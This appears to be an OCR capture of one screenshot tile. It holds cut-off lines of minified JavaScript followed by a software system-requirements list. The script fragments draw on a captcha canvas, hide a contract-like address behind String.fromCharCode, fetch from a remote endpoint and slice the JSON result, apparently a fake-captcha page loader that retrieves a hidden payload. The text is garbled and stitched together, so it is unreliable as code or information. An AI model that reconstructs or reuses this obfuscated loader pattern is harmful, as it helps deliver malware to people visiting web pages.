
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
64 GB for patching